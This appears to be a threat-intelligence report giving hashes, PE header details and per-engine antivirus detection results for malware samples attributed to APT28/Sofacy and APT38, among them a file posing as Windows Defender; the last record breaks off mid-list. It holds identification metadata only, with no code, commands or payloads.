SHA-256 c7661b27a06a3a8c471fbb060ab8cab25fa9546e0a4c5c1101fe8098b2ad11e9 Vhash 035066655d1555151098z5dvz27z Authentihash 1849c096c99d86d02b80cc8cd392a0741a234215f6731fd4791a8e9e6fd509be Imphash 2c18645ebf353d637d9283fab4f19635 Rich PE header hash f0430de1bc4cde1d5f423453919fe65c SSDEEP 6144:URGF5jAJk4Zi4DuFG/SvhTpOlEre3gF6rmsfv8m:URgjukh4Ko/Sv+Lrq9m TLSH T10764299A766849F1E4E681F88AEA4502F3B27C558B74D7CF1360426E1E33BD1BD3DA10 File type Win32 EXE Magic PE32+ executable for MS Windows (GUI) Mono/.Net assembly TrID Win64 Executable (generic) (48.7%) TrID Win16 NE executable (generic) (23.3%) TrID OS/2 Executable (generic) (9.3%) TrID Generic Win/DOS Executable (9.2%) TrID DOS Executable Generic (9.2%) File size 324.00 KB (331776 bytes) History Creation Time 2017-09-04 22:39:22 UTC First Seen In The Wild 2017-09-05 07:39:22 UTC First Submission 2017-11-03 08:08:39 UTC Last Submission 2020-11-17 00:38:55 UTC Last Analysis 2022-03-02 13:51:07 UTC Names defupd.exe c7661b27a06a3a8c471fbb060ab8cab25fa9546e0a4c5c1101fe8098b2ad11e9 B88633376FBB144971DCB503F72FD192 1024-e19f753e514f6adec8f81bcdefb9117979e69627 AdobeUI.exe Signature Info Signature Verification

File is not signed File Version Information Copyright Microsoft Corporation. All rights reserved. Product Microsoft Windows Operating System Description Windows Defender Original Name defupd.exe Internal Name defupd.exe File Version 7.11.0.2 Portable Executable Info Compiler Products [ASM] VS2010 SP1 build 40219 count=10 [IMP] VS2008 SP1 build 30729 count=9 [---] Unmarked objects count=118 [ C ] VS2010 SP1 build 40219 count=103 [C++] VS2010 SP1 build 40219 count=82 [RES] VS2010 SP1 build 40219 count=1 [LNK] VS2010 SP1 build 40219 count=1 Header Target Machine x64 Compilation Timestamp 2017-09-04 22:39:22 UTC Entry Point 122884 Contained Sections 6 Sections **Name Virtual Address Virtual Size Raw Size Entropy MD5 Chi2** .text 4096 182230 182272 6.3 1068f02d6111c316502b41ce6e19414a 1318999.25 .rdata 188416 51530 51712

4.72 f62b3cedbad3b23c4b1cb3b7e1604cc8 2629748.25 .data 241664 92568 81920 3.49 454b774d65fa18d05292ae8f78fb1b2e 6902662.5 .pdata 335872 10596 10752 5.43 a5a79f23a10d8963f892b3a564bd7d29 322629.25 .rsrc 348160 928 1024 3.02 8ad7ee37671236cda85b40abbe966202 102237 Imports ADVAPI32.dll IPHLPAPI.DLL KERNEL32.dll WS2\_32.dll Contained Resources By Type RT\_VERSION 1 Contained Resources By Language ENGLISH US 1 Contained Resources **SHA-256 File Type Type Language Entropy Chi2** 7f2b0dbf7622000c0f9771e98ff0b1bd791f07783d5cca9a22d556124bed6c26 Data RT\_VERSION ENGLISH US 3.39 66003.45 { "scans": { "Bkav": { "detected": false, "version": "1.3.0.9899", "result": null,

```
 "update": "20220302"
    },
     "Lionic": {
       "detected": false,
       "version": "4.2",
       "result": null,
       "update": "20220302"
     },
     "Elastic": {
       "detected": true,
       "version": "4.0.34",
       "result": "malicious (high confidence)",
       "update": "20220224"
     },
 "MicroWorld
-eScan": {
       "detected": true,
       "version": "14.0.409.0",
       "result": "Gen:Variant.Sofacy.5",
       "update": "20220302"
     },
     "FireEye": {
       "detected": true,
       "version": "32.44.1.0",
       "result": "Generic.mg.b88633376fbb1449",
       "update": "20220302"
     },
 "CAT
-QuickHeal": {
       "detected": false,
       "version": "14.00",
       "result": null,
       "update": "20220302"
     },
     "ALYac": {
       "detected": true,
       "version": "1.1.3.1",
       "result": "Trojan.Agent.Sednit",
       "update": "20220302"
     },
     "Cylance": {
       "detected": true,
       "version": "2.3.1.101",
       "result": "Unsafe",
       "update": "20220302"
     },
     "Zillya": {
       "detected": true,
       "version": "2.0.0.4580",
       "result": "Trojan.Sednit.Win64.14",
       "update": "20220302"
     },
     "Sangfor": {
       "detected": true,
       "version": "2.9.0.0",
       "result": "Trojan.Win32.Sednit.8",
       "update": "20211224"
```

```
 },
     "K7AntiVirus": {
       "detected": true,
       "version": "11.251.41099",
       "result": "Trojan ( 0051ae281 )",
       "update": "20220302"
     },
     "Alibaba": {
       "detected": true,
       "version": "0.3.0.5",
       "result": "Trojan:Win64/Sofacy.9f485b12",
       "update": "20190527"
    },
     "K7GW": {
       "detected": true,
       "version": "11.251.41103",
       "result": "Trojan ( 0051ae281 )",
       "update": "20220302"
     },
     "CrowdStrike": {
       "detected": true,
       "version": "1.0",
       "result": "win/malicious_confidence_100% (W)",
       "update": "20210907"
     },
     "BitDefenderTheta": {
       "detected": false,
       "version": "7.2.37796.0",
       "result": null,
       "update": "20220217"
     },
     "VirIT": {
       "detected": false,
       "version": "9.5.144",
       "result": null,
       "update": "20220301"
     },
     "Cyren": {
      "detected": false,
       "version": "6.5.1.2",
       "result": null,
       "update": "20220302"
     },
     "Symantec": {
       "detected": true,
 "version": "1.16.0.0",
 "result": "Trojan.Gen.2",
       "update": "20220302"
     },
     "tehtris": {
       "detected": false,
       "version": "v0.0.4-2-g983fabe",
       "result": null,
       "update": "20220302"
     },
```

```
 "ESET
-NOD32": {
       "detected": true,
       "version": "24872",
       "result": "a variant of Win64/Sednit.Z",
       "update": "20220302"
     },
     "Baidu": {
       "detected": false,
       "version": "1.0.0.2",
       "result": null,
       "update": "20190318"
     },
     "APEX": {
       "detected": true,
       "version": "6.266",
       "result": "Malicious",
       "update": "20220301"
     },
     "Paloalto": {
       "detected": true,
       "version": "1.0",
       "result": "generic.ml",
       "update": "20220302"
     },
 "ClamAV":
{
       "detected": false,
       "version": "0.104.2.0",
       "result": null,
       "update": "20220302"
     },
     "Kaspersky": {
       "detected": true,
       "version": "21.0.1.45",
       "result": "Trojan.Win64.Sofacy.gen",
       "update": "20220302"
     },
     "BitDefender": {
       "detected": true,
       "version": "7.2",
       "result": "Gen:Variant.Sofacy.5",
       "update": "20220302"
     },
 "NANO
-Antivirus": {
       "detected": true,
       "version": "1.0.146.25563",
       "result": "Trojan.Win64.Sednit.euwcwm",
       "update": "20220302"
     },
     "SUPERAntiSpyware": {
       "detected": false,
       "version": "5.6.0.1032",
       "result": null,
       "update": "20220226"
     },
     "Avast": {
```

```
 "detected": true,
       "version": "21.1.5827.0",
 "result": "Win64:Malware
-gen",
       "update": "20220302"
     },
     "Tencent": {
       "detected": true,
       "version": "1.0.0.1",
       "result": "Win64.Trojan.Sofacy.Pgmo",
       "update": "20220302"
     },
 "Ad
-Aware": {
       "detected": true,
       "version": "3.0.21.193",
       "result": "Gen:Variant.Sofacy.5",
       "update": "20220302"
    },
     "TACHYON": {
       "detected": true,
 "version": "2022
-03
-02.02",
       "result": "Trojan/W64.Sofacy.331776",
       "update": "20220302"
     },
     "Emsisoft": {
       "detected": true,
       "version": "2021.5.0.7597",
       "result": "Gen:Variant.Sofacy.5 (B)",
       "update": "20220302"
    },
     "Comodo": {
       "detected": true,
       "version": "34400",
       "result": "Malware@#1lr2po3bka6ch",
       "update": "20220302"
    },
 "F
-Secure": {
       "detected": false,
       "version": "12.0.86.52",
       "result": null,
       "update": "20220302"
 },
 "DrWeb": {
       "detected": true,
       "version": "7.0.52.8270",
       "result": "Trojan.Sednit.56",
       "update": "20220302"
    },
     "VIPRE": {
       "detected": true,
 "version": "98492",
 "result": "Trojan.Win32.Generic!BT",
       "update": "20220119"
     },
     "TrendMicro": {
      "detected": true,
```

```
 "version": "11.0.0.1006",
       "result": "TROJ64_SEDNIT.WWF",
       "update": "20220302"
    },
 "McAfee
-GW
-Edition": {
       "detected": true,
       "version": "v2019.1.2+3728",
       "result": "Agent.np",
       "update": "20220302"
     },
     "Trapmine": {
       "detected": false,
       "version": "3.5.45.75",
       "result": null,
       "update": "20220217"
     },
 "CMC": 
{
       "detected": false,
       "version": "2.10.2019.1",
       "result": null,
       "update": "20211026"
    },
     "Sophos": {
       "detected": true,
       "version": "1.4.1.0",
 "result": "Mal/Generic
-R + Troj/Sednit
-T",
       "update": "20220302"
    },
     "Ikarus": {
       "detected": true,
       "version": "0.1.5.2",
       "result": "Trojan.Win64.Sednit",
       "update": "20220302"
     },
     "GData": {
       "detected": true,
       "version": "A:25.32430B:27.26522",
       "result": "Gen:Variant.Sofacy.5",
       "update": "20220302"
     },
     "Jiangmin": {
       "detected": true,
       "version": "16.0.100",
       "result": "Trojan.Sofacy.de",
       "update": "20220301"
     },
     "Webroot": {
       "detected": true,
       "version": "1.0.0.403",
       "result": "W64.Trojan.Sofacy",
       "update": "20220302"
     },
     "Avira": {
       "detected": true,
       "version": "8.3.3.14",
```

```
 "result": "TR/AD.APT28.dneey",
       "update": "20220302"
     },
 "Antiy
-AVL": {
       "detected": true,
 "version": "3.0.0.1",
 "result": "Trojan/Win64.Sofacy",
       "update": "20220302"
     },
     "Kingsoft": {
       "detected": false,
       "version": "2017.9.26.565",
       "result": null,
       "update": "20220302"
    },
     "Gridinsoft": {
      "detected": true,
       "version": "1.0.74.174",
       "result": "Ransom.Win64.Sabsik.oa!s1",
       "update": "20220302"
     },
     "Arcabit": {
       "detected": false,
       "version": "1.0.0.889",
       "result": null,
      "update": "20220302"
 },
 "ViRobot": {
       "detected": true,
       "version": "2014.3.20.0",
       "result": "Trojan.Win32.S.Sednit.331776",
       "update": "20220302"
    },
     "ZoneAlarm": {
       "detected": true,
       "version": "1.0",
       "result": "Trojan.Win64.Sofacy.gen",
       "update": "20220302"
     },
     "Microsoft": {
       "detected": true,
       "version": "1.1.18900.3",
       "result": "PWS:Win32/Zbot!ml",
      "update": "20220302"
    },
     "Cynet": {
      "detected": true,
       "version": "4.0.0.27",
       "result": "Malicious (score: 100)",
       "update": "20220302"
    },
 "AhnLab
-V3": {
       "detected": true,
       "version": "3.21.3.10230",
       "result": "Trojan/Win64.Sofacy.C2318902",
```

```
 "update": "20220302"
     },
     "Acronis": {
       "detected": false,
       "version": "1.1.1.82",
       "result": null,
       "update": "20210512"
     },
 "McAfee": 
{
       "detected": true,
       "version": "6.0.6.653",
       "result": "Artemis!B88633376FBB",
       "update": "20220302"
     },
     "MAX": {
       "detected": true,
       "version": "2019.9.16.1",
       "result": "malware (ai score=94)",
       "update": "20220302"
     },
     "VBA32": {
       "detected": true,
       "version": "5.0.0",
       "result": "Trojan.Win64.Sofacy",
       "update": "20220302"
     },
     "Malwarebytes": {
       "detected": true,
       "version": "4.2.2.27",
       "result": "Malware.AI.2207887669",
       "update": "20220302"
     },
     "Zoner": {
       "detected": false,
       "version": "2.2.2.0",
       "result": null,
       "update": "20220301"
     },
 "TrendMicro
-HouseCall": 
{
       "detected": true,
       "version": "10.0.0.1040",
       "result": "TROJ64_SEDNIT.WWF",
       "update": "20220302"
     },
     "Rising": {
       "detected": true,
       "version": "25.0.0.27",
       "result": "Trojan.Sednit!8.632 (CLOUD)",
       "update": "20220302"
     },
     "Yandex": {
       "detected": true,
       "version": "5.5.2.24",
       "result": "Trojan.GenAsa!GUxCmhEODd8",
       "update": "20220301"
```

```
 },
     "SentinelOne": {
       "detected": false,
       "version": "7.2.0.1",
       "result": null,
       "update": "20220201"
     },
     "eGambit": {
       "detected": false,
       "version": null,
       "result": null,
       "update": "20220302"
     },
     "Fortinet": {
       "detected": true,
       "version": "6.2.142.0",
       "result": "W64/Sofacy.Z!tr",
       "update": "20220302"
     },
     "AVG": {
       "detected": true,
       "version": "21.1.5827.0",
       "result": "Win64:Malware-gen",
       "update": "20220302"
     },
     "Cybereason": {
       "detected": true,
       "version": "1.2.449",
       "result": "malicious.76fbb1",
       "update": "20210330"
     },
     "Panda": {
       "detected": true,
       "version": "4.6.4.2",
       "result": "Trj/CI.A",
       "update": "20220302"
     },
     "MaxSecure": {
       "detected": false,
       "version": "1.0.0.1",
       "result": null,
       "update": "20220302"
     }
   },
   "scan_id": "c7661b27a06a3a8c471fbb060ab8cab25fa9546e0a4c5c1101fe8098b2ad11e9-
1646229067",
   "sha1": "e19f753e514f6adec8f81bcdefb9117979e69627",
   "resource": "c7661b27a06a3a8c471fbb060ab8cab25fa9546e0a4c5c1101fe8098b2ad11e9",
   "response_code": 1,
   "scan_date": "2022-03-02 13:51:07",
   "permalink": 
"https://www.virustotal.com/gui/file/c7661b27a06a3a8c471fbb060ab8cab25fa9546e0a4c5
c1101fe8098b2ad11e9/detection/f-
c7661b27a06a3a8c471fbb060ab8cab25fa9546e0a4c5c1101fe8098b2ad11e9-1646229067",
  "verbose msg": "Scan finished, information embedded",
```

```
 "total": 72,
   "positives": 52,
   "sha256": "c7661b27a06a3a8c471fbb060ab8cab25fa9546e0a4c5c1101fe8098b2ad11e9",
   "md5": "b88633376fbb144971dcb503f72fd192"
}
```
## APT38

## *a1a9137dea275aa805e5640f6450366dbf6e10be066e5c12c34904e45e469c4c.bin*

```
Basic Properties
MD5 63c9ace2fb8d1cb7eccf4e861d0e4e45
SHA-1 59488aa15eeb47cd0b024c8a117db82f1bc17a80
SHA-256 a1a9137dea275aa805e5640f6450366dbf6e10be066e5c12c34904e45e469c4c
Vhash 0560a6665d5c0d5d151c006016z631z25zbaz1003cz3
Authentihash bcb20250a09acd76751e0bb882e09f2727cf8b43584cdea64bd52566273d7e31
Imphash 5a594319a0d69dbc452e748bcf05892e
SSDEEP
      98304:iEwGkmL2tE3h0B3923kjg5PuDtYx0vexzvaSUEYaX0p/726gAepCYo8C4Esgp:qqL2tES
3Y0052x+6CzvaqY8h6gbpCR8u
TLSH T10946123FB268653ED5AA4B3246739220597B7B62A91B8C2F47F0084CCF665701F3FA15
File type Win32 EXE
Magic PE32 executable for MS Windows (GUI) Intel 80386 32-bit
TrID Inno Setup installer (48.9%)
TrID InstallShield setup (19.2%)
TrID Win32 EXE PECompact compressed (generic) (18.5%)
TrID Win64 Executable (generic) (4.6%)
TrID Win32 Dynamic Link Library (generic) (2.9%)
File size 5.31 MB (5570304 bytes)
History
Creation Time2020-05-21 05:56:23 UTC
First Submission 2020-09-27 14:01:01 UTC
Last Submission 2020-11-17 07:50:51 UTC
Last Analysis2022-02-14 09:36:52 UTC
Names
a1a9137dea275aa805e5640f6450366dbf6e10be066e5c12c34904e45e469c4c.bin 
63c9ace2fb8d1cb7eccf4e861d0e4e45.virus
Signature Info
Signature Verification
 File signature could not be verified
File Version Information
Copyright
Product MAGIX Photo Manager DLM Trial
Description MAGIX Photo Manager DLM Trial Setup
Original Name
File Version
Comments This installation was built with Inno Setup.
Signers
ITM LLC
GlobalSign Extended Validation CodeSigning CA - SHA256 - G3
GlobalSign Root CA - R3
X509 Certificates
GlobalSign Extended Validation CodeSigning CA - SHA256 - G3
ITM LLC
```
Portable Executable Info Header Target Machine Intel 386 or later processors and compatible processors Compilation Timestamp 2020-05-21 05:56:23 UTC Entry Point 745196 Contained Sections 10 Sections Name Virtual Address Virtual Size Raw Size Entropy MD5 Chi2 .text 4096 734724 735232 6.35 364bc619a502d7f0a97aba31e34b82d2 7642041.5 .itext 741376 5764 6144 5.97 282b489eac439b258c98ec516c03c2cd 95907.88 .data 749568 14244 14336 5.04 342785cf6ba6de905ca393413e77b906 526274 .bss 765952 28064 0 0 d41d8cd98f00b204e9800998ecf8427e -1 .idata 794624 3894 4096 4.9 a73d686f1e8b9bb06ec767721135e397 97373.63 Imports kernel32.dll oleaut32.dll netapi32.dll advapi32.dll version.dll user32.dll comctl32.dll Exports TMethodImplementationIntercept \_\_dbk\_fcall\_wrapper dbkFCallWrapperAddr Contained Resources By Type RT\_STRING 11 RT\_ICON 4 RT\_RCDATA 3 RT\_GROUP\_ICON1 RT\_VERSION 1 RT\_MANIFEST 1 Contained Resources By Language NFUTRAI 14 DUTCH 4 ENGLISH US 3 Contained Resources SHA-256 File Type Type Language Entropy Chi2 f59f62e7843b3ff992cf769a3c608acd4a85a38b3b302cda8507b75163659d7b Data RT\_ICON DUTCH 3.26 19156.54 dc785b2a3e4ea82bd34121cc04e80758e221f11ee686fcfd87ce49f8e6730b22 Data RT\_ICON DUTCH 3.47 66221.41 ca8fc96218d0a7e691dd7b95da05a27246439822d09b829af240523b28fd5bb3 Data RT\_ICON DUTCH 3.92 32078.37 3bbacbad1458254c59ad7d0fd9bea998d46b70b8f8dcfc56aad561a293ffdae3 Data RT\_ICON DUTCH 3.91 93509.07 bb650ee3d30d21f22fc7853936b06be7cbfd05b4d88ed105d3e53774dae7f21f ASCII text RT STRING NEUTRAL 3.17 60094.23 Overlay entropy 7.9999308586120605 offset 780800 chi2 452.66143798828125 filetype Data size 4789504 md5 0b580002eedbdeac3155cdd8ae420449

```
 "scans": {
     "Bkav": {
       "detected": false,
       "version": "1.3.0.9899",
       "result": null,
       "update": "20220212"
    },
     "Lionic": {
       "detected": false,
       "version": "4.2",
       "result": null,
       "update": "20220214"
    },
     "Elastic": {
       "detected": false,
       "version": "4.0.33",
       "result": null,
       "update": "20220211"
    },
 "MicroWorld
-eScan": {
       "detected": true,
       "version": "14.0.409.0",
       "result": "Trojan.GenericKD.35365825",
       "update": "20220214"
    },
     "FireEye": {
       "detected": true,
       "version": "32.44.1.0",
       "result": "Trojan.GenericKD.35365825",
       "update": "20220214"
    },
 "CAT
-QuickHeal": {
       "detected": false,
       "version": "14.00",
 "result": null
,
       "update": "20220214"
    },
     "McAfee": {
       "detected": true,
       "version": "6.0.6.653",
       "result": "Generic .mq",
       "update": "20220214"
    },
     "Cylance": {
       "detected": true,
       "version": "2.3.1.101",
       "result": "Unsafe",
       "update": "20220214"
 },
 "VIPRE": {
       "detected": true,
       "version": "98492",
       "result": "Trojan.Win32.Generic!BT",
       "update": "20220119"
```
{

```
 },
     "Sangfor": {
      "detected": true,
       "version": "2.9.0.0",
       "result": "Trojan.Win32.Agentb.kavl",
       "update": "20211224"
     },
     "K7AntiVirus": {
       "detected": true,
       "version": "11.247.40807",
       "result": "Trojan ( 00573a241 )",
       "update": "20220214"
    },
     "Alibaba": {
       "detected": false,
       "version": "0.3.0.5",
       "result": null,
       "update": "20190527"
     },
     "K7GW": {
       "detected": true,
       "version": "11.247.40806",
       "result": "Trojan ( 00573a241 )",
       "update": "20220214"
     },
     "Cybereason": {
       "detected": true,
 "version": "1.2.449",
 "result": "malicious.2fb8d1",
       "update": "20210330"
     },
     "Baidu": {
       "detected": false,
       "version": "1.0.0.2",
       "result": null,
       "update": "20190318"
     },
     "VirIT": {
       "detected": false,
       "version": "9.5.132",
       "result": null,
       "update": "20220211"
     },
     "Cyren": {
       "detected": false,
       "version": "6.5.1.2",
       "result": null,
       "update": "20220214"
     },
     "Symantec": {
       "detected": false,
       "version": "1.16.0.0",
       "result": null,
       "update": "20220213"
     },
```

```
 "ESET
-NOD32": {
       "detected": true,
       "version": "24783",
       "result": "MSIL/Polazert.B",
       "update": "20220214"
    },
     "APEX": {
       "detected": false,
       "version": "6.260",
       "result": null,
       "update": "20220213"
     },
 "Paloalto": 
{
       "detected": true,
       "version": "1.0",
       "result": "generic.ml",
       "update": "20220214"
 },
 "ClamAV": {
       "detected": false,
       "version": "0.104.2.0",
       "result": null,
       "update": "20220213"
    },
     "Kaspersky": {
       "detected": true,
       "version": "21.0.1.45",
       "result": "Trojan.Win32.Agentb.kavl",
       "update": "20220214"
    },
     "BitDefender": {
       "detected": true,
       "version": "7.2",
       "result": "Trojan.GenericKD.35365825",
       "update": "20220214"
     },
 "NANO
-Antivirus": {
       "detected": false,
       "version": "1.0.146.25561",
       "result": null,
       "update": "20220214"
    },
     "SUPERAntiSpyware": {
       "detected": false,
       "version": "5.6.0.1032",
       "result": null,
       "update": "20220212"
     },
     "Avast": {
       "detected": true,
       "version": "21.1.5827.0",
 "result": "Win32:Trojan
-gen",
       "update": "20220214"
     },
     "Tencent": {
```

```
 "detected": false,
       "version": "1.0.0.1",
       "result": null,
       "update": "20220214"
     },
 "Ad
-Aware": {
       "detected": true,
       "version": "3.0.21.193",
       "result": "Trojan.GenericKD.35365825",
       "update": "20220214"
    },
     "Emsisoft": {
       "detected": true,
       "version": "2021.5.0.7597",
       "result": "Trojan.GenericKD.35365825 (B)",
       "update": "20220214"
    },
     "Comodo": {
       "detected": true,
       "version": "34352",
       "result": "Malware@#z97aaljmhxis",
       "update": "20220214"
    },
 "F
-Secure": {
       "detected": false,
       "version": "12.0.86.52",
       "result": null,
       "update": "20220214"
    },
     "DrWeb": {
       "detected": true,
       "version": "7.0.52.8270",
       "result": "Trojan.DownLoader36.12373",
       "update": "20220214"
    },
     "Zillya": {
       "detected": false,
       "version": "2.0.0.4567",
       "result": null,
       "update": "20220210"
 },
 "TrendMicro": {
       "detected": true,
       "version": "11.0.0.1006",
       "result": "Trojan.Win32.POLAZERT.WLC",
       "update": "20220214"
    },
 "McAfee
-GW
-Edition": {
       "detected": true,
       "version": "v2019.1.2+3728",
       "result": "Generic trojan.mq",
       "update": "20220214"
     },
    "CMC" : \{ "detected": false,
```

```
 "version": "2.10.2019.1",
       "result": null,
       "update": "20211026"
     },
     "Sophos": {
       "detected": true,
       "version": "1.4.1.0",
       "result": "Mal/Generic-R + Mal/BadCert-Gen",
       "update": "20220214"
     },
     "Ikarus": {
       "detected": true,
       "version": "0.1.5.2",
       "result": "Trojan.Win32.Mislps",
       "update": "20220213"
     },
     "GData": {
       "detected": true,
       "version": "A:25.32307B:27.26336",
       "result": "Trojan.GenericKD.35365825",
       "update": "20220214"
     },
     "Jiangmin": {
       "detected": false,
       "version": "16.0.100",
       "result": null,
       "update": "20220213"
    },
     "MaxSecure": {
       "detected": false,
       "version": "1.0.0.1",
       "result": null,
       "update": "20220208"
     },
     "Avira": {
       "detected": true,
 "version": "8.3.3.12",
 "result": "TR/Redcap.zznus",
       "update": "20220214"
     },
     "MAX": {
       "detected": false,
       "version": "2019.9.16.1",
       "result": null,
       "update": "20220214"
     },
     "Antiy-AVL": {
       "detected": false,
       "version": "3.0.0.1",
       "result": null,
       "update": "20220214"
     },
     "Kingsoft": {
       "detected": true,
       "version": "2017.9.26.565",
```

```
 "result": "Win32.Troj.Undef.(kcloud)",
       "update": "20220214"
     },
     "Gridinsoft": {
       "detected": false,
       "version": "1.0.74.174",
       "result": null,
       "update": "20220214"
     },
     "Arcabit": {
       "detected": false,
       "version": "1.0.0.889",
       "result": null,
       "update": "20220214"
     },
     "ViRobot": {
       "detected": true,
       "version": "2014.3.20.0",
       "result": "Trojan.Win32.S.Agent.5570304",
       "update": "20220214"
     },
     "ZoneAlarm": {
       "detected": true,
       "version": "1.0",
       "result": "Trojan.Win32.Agentb.kavl",
       "update": "20220214"
     },
     "Microsoft": {
       "detected": true,
       "version": "1.1.18900.3",
       "result": "Trojan:Win32/Mislps!MSR",
       "update": "20220214"
     },
     "Cynet": {
       "detected": false,
       "version": "4.0.0.27",
       "result": null,
       "update": "20220214"
     },
 "AhnLab
-V3": {
       "detected": false,
       "version": "3.21.2.10258",
       "result": null,
       "update": "20220214"
     },
     "Acronis": {
       "detected": false,
       "version": "1.1.1.82",
       "result": null,
       "update": "20210512"
     },
     "BitDefenderTheta": {
       "detected": false,
       "version": "7.2.37796.0",
       "result": null,
```

```
 "update": "20220207"
     },
     "ALYac": {
       "detected": true,
       "version": "1.1.3.1",
       "result": "Trojan.MSIL.Polazer",
       "update": "20220214"
    },
     "TACHYON": {
       "detected": false,
 "version": "2022
-02
-14.02",
       "result": null,
       "update": "20220214"
     },
     "VBA32": {
       "detected": true,
       "version": "5.0.0",
       "result": "Trojan.Mislps",
       "update": "20220211"
     },
     "Malwarebytes": {
       "detected": true,
       "version": "4.2.2.27",
       "result": "Malware.AI.4065602774",
      "update": "20220214"
     },
     "Zoner": {
       "detected": false,
       "version": "2.2.2.0",
       "result": null,
       "update": "20220213"
     },
 "TrendMicro
-HouseCall": {
       "detected": true,
       "version": "10.0.0.1040",
       "result": "Trojan.Win32.POLAZERT.WLC",
       "update": "20220214"
     },
     "Rising": {
       "detected": false,
       "version": "25.0.0.27",
       "result": null,
       "update": "20220214"
     },
     "Yandex": {
       "detected": false,
       "version": "5.5.2.24",
       "result": null,
       "update": "20220214"
     },
     "SentinelOne": {
       "detected": false,
       "version": "7.2.0.1",
       "result": null,
       "update": "20220201"
```

```
 },
     "eGambit": {
       "detected": false,
       "version": null,
       "result": null,
       "update": "20220214"
     },
     "Fortinet": {
       "detected": true,
       "version": "6.2.142.0",
       "result": "MSIL/BadCert.B!tr",
       "update": "20220214"
     },
     "Webroot": {
       "detected": true,
       "version": "1.0.0.403",
       "result": "W32.Trojan.Gen",
       "update": "20220214"
     },
     "AVG": {
       "detected": true,
       "version": "21.1.5827.0",
       "result": "Win32:Trojan-gen",
       "update": "20220214"
     },
     "Panda": {
       "detected": false,
       "version": "4.6.4.2",
       "result": null,
       "update": "20220213"
     },
     "CrowdStrike": {
       "detected": true,
       "version": "1.0",
       "result": "win/malicious_confidence_100% (W)",
       "update": "20210907"
     }
   },
   "scan_id": "a1a9137dea275aa805e5640f6450366dbf6e10be066e5c12c34904e45e469c4c-
1644831412",
   "sha1": "59488aa15eeb47cd0b024c8a117db82f1bc17a80",
   "resource": "a1a9137dea275aa805e5640f6450366dbf6e10be066e5c12c34904e45e469c4c",
   "response_code": 1,
   "scan_date": "2022-02-14 09:36:52",
   "permalink": 
"https://www.virustotal.com/gui/file/a1a9137dea275aa805e5640f6450366dbf6e10be066e5
c12c34904e45e469c4c/detection/f-
a1a9137dea275aa805e5640f6450366dbf6e10be066e5c12c34904e45e469c4c-1644831412",
  "verbose msg": "Scan finished, information embedded",
   "total": 70,
   "positives": 36,
   "sha256": "a1a9137dea275aa805e5640f6450366dbf6e10be066e5c12c34904e45e469c4c",
   "md5": "63c9ace2fb8d1cb7eccf4e861d0e4e45"
}
```
## *winmgmt\_1.exe*

```
Basic Properties
MD5 704d491c155aad996f16377a35732cb4
SHA-1 d1410d073a6df8979712dd1b6122983f66d5bef8
SHA-256 e23900b00ffd67cd8dfa3283d9ced691566df6d63d1d46c95b22569b49011f09
Vhash 015036655d1055z8005enz55z97z
Authentihash 21e9225425ed8325e3dd6fb9e64115660fe864754226003ef9b9ec02b424f2f5
Imphash fc7dab4d20f23681313b91eba653aa21
Rich PE header hash 15c395302fa06c84514094b9f99ddd78
SSDEEP 3072:IDdXEYhXxS550wwiY0Pe6Q1vLo4lJnCtea:EXEEXxcQxZ
TLSH T1BEC3A0D1F9D148F6E842693308FD1EB35B3E643401759A938778EE1E9C621E35F2A286
File type Win32 EXE
Magic PE32 executable for MS Windows (GUI) Intel 80386 32-bit
TrID Win32 Executable MS Visual C++ (generic) (38.8%)
TrID Microsoft Visual C++ compiled executable (generic) (20.5%)
TrID Win64 Executable (generic) (13%)
TrID Win32 Dynamic Link Library (generic) (8.1%)
TrID Win16 NE executable (generic) (6.2%)
File size 124.00 KB (126976 bytes)
PEiD packer Microsoft Visual C++
History
Creation Time2017-04-12 15:16:04 UTC
First Seen In The Wild 2017-04-13 00:16:04 UTC
First Submission 2017-04-13 02:15:49 UTC
Last Submission 2021-11-08 14:48:12 UTC
Last Analysis2021-11-09 06:27:30 UTC
Names
e23900b00ffd67cd8dfa3283d9ced691566df6d63d1d46c95b22569b49011f09 
winmgmt_1.exe 
igfxmmc.exe
Portable Executable Info
Compiler Products
id: 12, version: 7291 count=2 
[ C ] VS98 (6.0) SP6 build 8804 count=103 
id: 14, version: 7299 count=19 
id: 93, version: 4035 count=13 
[---] Unmarked objects count=134 
[C++] VS98 (6.0) SP6 build 8804 count=18
Header
Target Machine Intel 386 or later processors and compatible processors
Compilation Timestamp 2017-04-12 15:16:04 UTC
Entry Point 63422
Contained Sections 3
Sections
Name Virtual Address Virtual Size Raw Size Entropy MD5 Chi2
.text 4096 92610 94208 6.63 30d34a8f4c29d7c2feb0f6e2b102b0a4 563371.69
.rdata 98304 6724 8192 5.05 77f4a11d375f0f35b64a0c43fab947b8 332835.81
.data 106496 30364 20480 4.42 d4364f6d2f55a37f0036e9e0dc2c6a2b 1590750.63
Imports
KERNEL32.dll
WTSAPI32.dll
ADVAPI32.dll
USER32.dll
WS2_32.dll
GDI32.dll
```

```
 "scans": {
     "Bkav": {
       "detected": true,
       "version": "1.3.0.9899",
       "result": "W32.AIDetect.malware1",
       "update": "20211109"
    },
     "Lionic": {
       "detected": false,
       "version": "4.2",
       "result": null,
       "update": "20211109"
    },
     "Elastic": {
       "detected": true,
       "version": "4.0.29",
       "result": "malicious (high confidence)",
       "update": "20211005"
    },
 "MicroWorld
-eScan": {
       "detected": true,
       "version": "14.0.409.0",
       "result": "Trojan.GenericKD.4837544",
       "update": "20211109"
    },
     "FireEye": {
       "detected": true,
       "version": "32.44.1.0",
       "result": "Generic.mg.704d491c155aad99",
       "update": "20211109"
    },
 "CAT
-QuickHeal": {
       "detected": false,
       "version": "14.00",
       "result": null,
       "update": "20211108"
    },
     "McAfee": {
       "detected": true,
       "version": "6.0.6.653",
       "result": "Keymarble!704D491C155A",
       "update": "20211109"
    },
     "Cylance": {
       "detected": true,
       "version": "2.3.1.101",
       "result": "Unsafe",
       "update": "20211109"
 },
 "Zillya": {
       "detected": true,
       "version": "2.0.0.4490",
       "result": "Trojan.NukeSped.Win32.5",
       "update": "20211108"
```
{

```
 },
 "Sangfor": {
   "detected": false,
   "version": "2.9.0.0",
   "result": null,
   "update": "20211103"
 },
 "K7AntiVirus": {
   "detected": true,
   "version": "11.226.39228",
   "result": "Trojan ( 0050e4401 )",
   "update": "20211109"
 },
 "BitDefender": {
   "detected": true,
   "version": "7.2",
   "result": "Trojan.GenericKD.4837544",
   "update": "20211109"
 },
 "K7GW": {
   "detected": true,
   "version": "11.226.39228",
   "result": "Trojan ( 0050e4401 )",
   "update": "20211109"
 },
 "CrowdStrike": {
   "detected": true,
   "version": "1.0",
   "result": "win/malicious_confidence_100% (W)",
